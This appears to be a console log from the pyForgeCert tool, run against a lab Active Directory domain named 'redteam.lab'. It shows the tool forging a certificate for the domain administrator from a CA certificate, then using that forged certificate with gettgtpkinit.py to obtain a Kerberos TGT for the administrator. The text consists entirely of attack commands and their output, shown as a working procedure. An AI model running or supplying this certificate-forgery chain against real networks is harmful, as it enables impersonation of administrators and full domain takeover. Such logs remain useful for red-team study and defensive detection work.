 选择Windows PowerShell
PS C:\Users\ach0ck\Desktop\pyForgeCert-main\pyForgeCert-main> python3 pyForgeCert.py -i cert.pfx -o admin.pfx -pfx -p 123456 -op 123456 -a administrator
CA Certificate Information:
  Subject: CN=redteam-DC1-CA,DC=redteam,DC=lab
  Issuer: CN=redteam-DC1-CA,DC=redteam,DC=lab
  Start Date: 2021-05-16 17:06:26
  End Date: 2026-05-16 17:16:26
  Fingerprint: 5d83c1d487d534229047df7afd28ff587a8b21d054752db18353d3f3955869dc
  Serial: 47691711372794390443702733337705183529
Forged Certificate Information:
  Subject: CN=User
  Issuer: CN=redteam-DC1-CA,DC=redteam,DC=lab
  Start Date: 2021-12-02 20:58:47
  End Date: 2022-12-03 20:58:47
  Fingerprint: db5c50b3c6777bb134876a1d236c8ab6af95d5bdfd127c9e47d1715f7dece240
  Serial: 47691711372794390443702733337705183529
  SubjectAltName: administrator
[+] Export to file Success, PFX file admin.pfx with password  123456
PS C:\Users\ach0ck\Desktop\pyForgeCert-main\pyForgeCert-main> python3 tools/gettgtpkinit.py -cert-pfx admin.pfx -pfx-pass 123456 redteam.lab/administrator -dc-ip 192.168.129.130 admin.ccache
2021-12-03 20:58:53,406 minikerberos INFO     Loading certificate and key from file
2021-12-03 20:58:53,453 minikerberos INFO     Requesting TGT
2021-12-03 20:58:53,468 minikerberos INFO     AS-REP encryption key (you might need this later):
2021-12-03 20:58:53,468 minikerberos INFO     c8e1063a3e473434f29eb2b37fec1e16be3de55b43e100a95859150805a734a6
2021-12-03 20:58:53,484 minikerberos INFO     Saved TGT to file